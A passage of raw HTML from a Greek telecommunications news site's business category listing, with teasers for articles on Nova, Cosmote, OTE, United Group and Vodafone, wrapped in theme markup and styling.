","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_74_7df","tdc_css_class":"tdi_74_7df","tdc_css_class_style":"tdi_74_7df_rand_style"}';
block_tdi_74_7df.td_column_number = "2";
block_tdi_74_7df.block_type = "tdb_loop";
block_tdi_74_7df.post_count = "10";
block_tdi_74_7df.found_posts = "1234";
block_tdi_74_7df.header_color = "";
block_tdi_74_7df.ajax_pagination_infinite_stop = "";
block_tdi_74_7df.max_num_pages = "124";
tdBlocksArray.push(block_tdi_74_7df);
</script><div  id=tdi_74_7df class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-nova-stirizei-tin-psifiaki-metavasi-ton-mikromesaion-epicheiriseon-tou-epangelmatikou-epimelitiriou-athinas/" rel="bookmark" class="td-image-wrap" title="Η Nova στηρίζει την ψηφιακή μετάβαση των μικρομεσαίων επιχειρήσεων του Επαγγελματικού Επιμελητηρίου Αθήνας"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/11/nova-psifiaki-metavasi-696x364.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-nova-stirizei-tin-psifiaki-metavasi-ton-mikromesaion-epicheiriseon-tou-epangelmatikou-epimelitiriou-athinas/" rel="bookmark" title="Η Nova στηρίζει την ψηφιακή μετάβαση των μικρομεσαίων επιχειρήσεων του Επαγγελματικού Επιμελητηρίου Αθήνας">Η Nova στηρίζει την ψηφιακή μετάβαση των μικρομεσαίων επιχειρήσεων του Επαγγελματικού Επιμελητηρίου Αθήνας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-16T16:52:59+00:00" >16/11/2022, 16:52</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Nova, μέλος της United Group, του κορυφαίου παρόχου τηλεπικοινωνιών και media στη Νοτιοανατολική Ευρώπη αναλαμβάνει το έργο «Ευφυής Ψηφιακή Πλατφόρμα» με στόχο να...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-nova-stirizei-tin-psifiaki-metavasi-ton-mikromesaion-epicheiriseon-tou-epangelmatikou-epimelitiriou-athinas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/ant1-diathesimo-stous-android-tv-apokodikopoiites-tis-cosmote-tv/" rel="bookmark" class="td-image-wrap" title="ANT1+: Διαθέσιμο στους Android TV αποκωδικοποιητές της Cosmote TV"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/11/COSMOTETV_ANT1-696x439.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ant1-diathesimo-stous-android-tv-apokodikopoiites-tis-cosmote-tv/" rel="bookmark" title="ANT1+: Διαθέσιμο στους Android TV αποκωδικοποιητές της Cosmote TV">ANT1+: Διαθέσιμο στους Android TV αποκωδικοποιητές της Cosmote TV</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-16T13:01:54+00:00" >16/11/2022, 13:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Τη δυνατότητα πρόσβασης στο ANT1+, τη συνδρομητική υπηρεσία του ΑΝΤ1, έχουν πλέον οι συνδρομητές της streaming υπηρεσίας της COSMOTE TV. Ανάλογα με τον τύπο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ant1-diathesimo-stous-android-tv-apokodikopoiites-tis-cosmote-tv/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/i-cosmote-global-solutions-se-megalo-ergo-ypiresion-pliroforikis-gia-tin-evropaiki-epitropi/" rel="bookmark" class="td-image-wrap" title="Η COSMOTE Global Solutions σε μεγάλο έργο υπηρεσιών πληροφορικής για την Ευρωπαϊκή Επιτροπή"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/11/COSMOTE-GLOBAL-SOLUTIONS-LOGO-696x234.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-cosmote-global-solutions-se-megalo-ergo-ypiresion-pliroforikis-gia-tin-evropaiki-epitropi/" rel="bookmark" title="Η COSMOTE Global Solutions σε μεγάλο έργο υπηρεσιών πληροφορικής για την Ευρωπαϊκή Επιτροπή">Η COSMOTE Global Solutions σε μεγάλο έργο υπηρεσιών πληροφορικής για την Ευρωπαϊκή Επιτροπή</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T15:01:41+00:00" >14/11/2022, 15:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η COSMOTE Global Solutions, θυγατρική του Ομίλου ΟΤΕ με έδρα τις Βρυξέλλες, ανέλαβε, ως μέλος της κοινοπραξίας METIS, μεγάλο έργο πληροφορικής για την Ευρωπαϊκή...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-cosmote-global-solutions-se-megalo-ergo-ypiresion-pliroforikis-gia-tin-evropaiki-epitropi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/ote-emporiki-epithesi-gia-na-afksisei-to-meridio-sti-statheri-tilefonia-afksimena-esoda-apo-ict/" rel="bookmark" class="td-image-wrap" title="ΟΤΕ: Εμπορική &#8220;επίθεση&#8221; για να αυξήσει το μερίδιο στη σταθερή τηλεφωνία – Αυξημένα έσοδα από ICT"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/08/OTE-Group-2-696x521.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ote-emporiki-epithesi-gia-na-afksisei-to-meridio-sti-statheri-tilefonia-afksimena-esoda-apo-ict/" rel="bookmark" title="ΟΤΕ: Εμπορική &#8220;επίθεση&#8221; για να αυξήσει το μερίδιο στη σταθερή τηλεφωνία – Αυξημένα έσοδα από ICT">ΟΤΕ: Εμπορική &#8220;επίθεση&#8221; για να αυξήσει το μερίδιο στη σταθερή τηλεφωνία – Αυξημένα έσοδα από ICT</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-11T08:20:52+00:00" >11/11/2022, 08:20</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Γράφει η Μαρία Μόσχου 

«Μάχη» προκειμένου να αυξήσει το μερίδιό του στην σταθερή τηλεφωνία δίνει ο ΟΤΕ προχωρώντας σε επιθετική εμπορική πολιτική, κάτι που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ote-emporiki-epithesi-gia-na-afksisei-to-meridio-sti-statheri-tilefonia-afksimena-esoda-apo-ict/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/ote-nea-afksisi-esodon-gia-ton-omilo-thetikes-epidoseis-stin-ellada-logo-kinitis-ict-kai-tileorasis/" rel="bookmark" class="td-image-wrap" title="ΟΤΕ: Νέα αύξηση εσόδων για τον Όμιλο &#8211; Θετικές επιδόσεις στην Ελλάδα λόγω κινητής, ICT και τηλεόρασης"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/08/OTE-Group-2-696x521.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ote-nea-afksisi-esodon-gia-ton-omilo-thetikes-epidoseis-stin-ellada-logo-kinitis-ict-kai-tileorasis/" rel="bookmark" title="ΟΤΕ: Νέα αύξηση εσόδων για τον Όμιλο &#8211; Θετικές επιδόσεις στην Ελλάδα λόγω κινητής, ICT και τηλεόρασης">ΟΤΕ: Νέα αύξηση εσόδων για τον Όμιλο &#8211; Θετικές επιδόσεις στην Ελλάδα λόγω κινητής, ICT και τηλεόρασης</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T10:16:49+00:00" >10/11/2022, 10:16</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Νέα αύξηση εσόδων για τον Όμιλο ΟΤΕ και αύξηση προσαρμοσμένου EBITDA (AL) σε Ελλάδα και Ρουμανία. Όπως ανακοίνωσε ο ΟΤΕ, το Γ’ τρίμηνο του...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ote-nea-afksisi-esodon-gia-ton-omilo-thetikes-epidoseis-stin-ellada-logo-kinitis-ict-kai-tileorasis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/omilos-ote-triplasiase-ta-data-kai-meiose-tin-katanalosi-energeias-7-mesa-se-mia-pentaetia/" rel="bookmark" class="td-image-wrap" title="Όμιλος ΟΤΕ: Τριπλασίασε τα data και μείωσε την κατανάλωση ενέργειας 7% μέσα σε μία πενταετία"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/11/Ote_tsamaz_viosimi-anaptyxi-696x464.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/omilos-ote-triplasiase-ta-data-kai-meiose-tin-katanalosi-energeias-7-mesa-se-mia-pentaetia/" rel="bookmark" title="Όμιλος ΟΤΕ: Τριπλασίασε τα data και μείωσε την κατανάλωση ενέργειας 7% μέσα σε μία πενταετία">Όμιλος ΟΤΕ: Τριπλασίασε τα data και μείωσε την κατανάλωση ενέργειας 7% μέσα σε μία πενταετία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-08T09:01:16+00:00" >08/11/2022, 09:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Μαρίας Μόσχου 

Ηλεκτροκίνηση, ανακύκλωση, μείωση της κατανάλωσης ενέργειας, ανανεώσιμες πηγές ενέργειας, αύξηση απασχόλησης γυναικών, αλλά και απομακρυσμένη εργασία έχουν βάλει τον ΟΤΕ ανάμεσα στους...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/omilos-ote-triplasiase-ta-data-kai-meiose-tin-katanalosi-energeias-7-mesa-se-mia-pentaetia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/omilo-ote-vasiki-proteraiotita-i-viosimi-anaptyksi/" rel="bookmark" class="td-image-wrap" title="Όμιλος ΟΤΕ: Βασική προτεραιότητα η Βιώσιμη Ανάπτυξη"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/11/Ote_tsamaz_viosimi-anaptyxi-696x464.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/omilo-ote-vasiki-proteraiotita-i-viosimi-anaptyksi/" rel="bookmark" title="Όμιλος ΟΤΕ: Βασική προτεραιότητα η Βιώσιμη Ανάπτυξη">Όμιλος ΟΤΕ: Βασική προτεραιότητα η Βιώσιμη Ανάπτυξη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-07T16:56:22+00:00" >07/11/2022, 16:56</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Μιχάλης Τσαμάζ: Οτιδήποτε κάνουμε ή σχεδιάζουμε να κάνουμε, το κοιτάμε μέσα από το πρίσμα της Βιώσιμης Ανάπτυξης
Το όραμα και τη στρατηγική που ακολουθεί για...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/omilo-ote-vasiki-proteraiotita-i-viosimi-anaptyksi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/h-united-group-eklegetai-melos-tou-ektelestikou-symvouliou-tis-etno/" rel="bookmark" class="td-image-wrap" title="H United Group εκλέγεται μέλος του εκτελεστικού συμβουλίου της ΕΤΝΟ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/11/UG-ETNO-800x450-1-696x392.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/h-united-group-eklegetai-melos-tou-ektelestikou-symvouliou-tis-etno/" rel="bookmark" title="H United Group εκλέγεται μέλος του εκτελεστικού συμβουλίου της ΕΤΝΟ">H United Group εκλέγεται μέλος του εκτελεστικού συμβουλίου της ΕΤΝΟ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-03T11:11:29+00:00" >03/11/2022, 11:11</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η United Group, κορυφαίος πάροχος τηλεπικοινωνιών και ΜΜΕ στη Νοτιοανατολική Ευρώπη και μητρική εταιρεία της Nova, ανακοινώνει ότι εξελέγη ως ένα από τα 13...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/h-united-group-eklegetai-melos-tou-ektelestikou-symvouliou-tis-etno/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/vodafone-cu-foititika-paketa-se-kiniti-kai-statheri-me-polla-pronomia-kai-ekplikseis/" rel="bookmark" class="td-image-wrap" title="Vodafone CU: Φοιτητικά πακέτα σε κινητή και σταθερή με πολλά προνόμια και εκπλήξεις"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/10/CU-student-campaign-696x392.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/vodafone-cu-foititika-paketa-se-kiniti-kai-statheri-me-polla-pronomia-kai-ekplikseis/" rel="bookmark" title="Vodafone CU: Φοιτητικά πακέτα σε κινητή και σταθερή με πολλά προνόμια και εκπλήξεις">Vodafone CU: Φοιτητικά πακέτα σε κινητή και σταθερή με πολλά προνόμια και εκπλήξεις</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T14:01:38+00:00" >25/10/2022, 14:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Το Vodafone CU, για ακόμη μια χρονιά φέρνει μια ολοκληρωμένη πρόταση για τις ανάγκες επικοινωνίας των φοιτητών σε κινητή και σταθερή, με πολλά προνόμια και εκπλήξεις.

Με...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/vodafone-cu-foititika-paketa-se-kiniti-kai-statheri-me-polla-pronomia-kai-ekplikseis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/o-kosmos-ton-optikon-inon-sto-athens-science-festival-2022-me-tin-ypostiriksi-tis-cosmote/" rel="bookmark" class="td-image-wrap" title="Ο κόσμος των οπτικών ινών στο Athens Science Festival 2022 με την υποστήριξη της Cosmote"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2022/10/COSMOTE-AthensScienceFestival-2022-696x475.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-kosmos-ton-optikon-inon-sto-athens-science-festival-2022-me-tin-ypostiriksi-tis-cosmote/" rel="bookmark" title="Ο κόσμος των οπτικών ινών στο Athens Science Festival 2022 με την υποστήριξη της Cosmote">Ο κόσμος των οπτικών ινών στο Athens Science Festival 2022 με την υποστήριξη της Cosmote</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T12:01:03+00:00" >21/10/2022, 12:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Τον κόσμο της τεχνολογίας και των οπτικών ινών καλεί τους επισκέπτες του να ανακαλύψουν, το Athens Science Festival, με ένα πλούσιο πρόγραμμα που εξερευνά...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-kosmos-ton-optikon-inon-sto-athens-science-festival-2022-me-tin-ypostiriksi-tis-cosmote/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.moved.gr/category/tilepikoinonies/business/page/62/" ><i class="td-icon-menu-left"></i></a><a href="https://www.moved.gr/category/tilepikoinonies/business/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.moved.gr/category/tilepikoinonies/business/page/62/" class="page" title="62">62</a><span class="current">63</span><a href="https://www.moved.gr/category/tilepikoinonies/business/page/64/" class="page" title="64">64</a><span class="extend">...</span><a href="https://www.moved.gr/category/tilepikoinonies/business/page/124/" class="last" title="124">124</a><a href="https://www.moved.gr/category/tilepikoinonies/business/page/64/" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 63 από 124</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_76_118  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_118{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_77_790 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_790" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-4"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div></strong></p>
</div></div><div class="vc_row_inner tdi_79_099  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79_099{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_79_099{
margin-right:0px !important;
margin-bottom:40px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_79_099 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_099{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_099{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_81_f26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81_f26{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_81_f26{
padding-right:19px !important;
padding-left:19px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_f26{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_f26{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82_667 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82_667" >
<style>

/* inline tdc_css att */

.tdi_82_667{
margin-bottom:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_83_101 .tdm-title{
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}body .tdi_83_101 .tdm-title-line:after{
					background: #727277;
				}.tdi_83_101 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_83_101 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_83_101"><h3 class="tdm-title tdm-title-xsm">ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_84_86c td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84_86c" >
<style>

/* inline tdc_css att */

.tdi_84_86c{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_86c{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_86c .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_84_86c .entry-thumb{
					background-position: center 50%;
				}.tdi_84_86c .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_84_86c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_84_86c .td-module-meta-info,
				.ie11 .tdi_84_86c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_84_86c .td-module-meta-info{
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_84_86c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_84_86c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84_86c .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_84_86c .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1.1 !important;font-weight:500 !important;letter-spacing:1px !important;
				}.tdi_84_86c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84_86c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84_86c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84_86c .td-read-more{
					display: none;
				}.tdi_84_86c .td-post-author-name{
					display: none;
				}.tdi_84_86c .entry-review-stars{
					display: inline-block;
				}.tdi_84_86c .td-icon-star,
                .tdi_84_86c .td-icon-star-empty,
                .tdi_84_86c .td-icon-star-half{
					font-size: 15px;
				}.tdi_84_86c .td-module-comments{
					display: none;
				}.tdi_84_86c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84_86c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84_86c .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_84_86c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_86c .td-post-date,
				.tdi_84_86c .td-post-author-name span{
					color: #727277;
				}.tdi_84_86c .td-block-title a,
				.tdi_84_86c .td-block-title span{
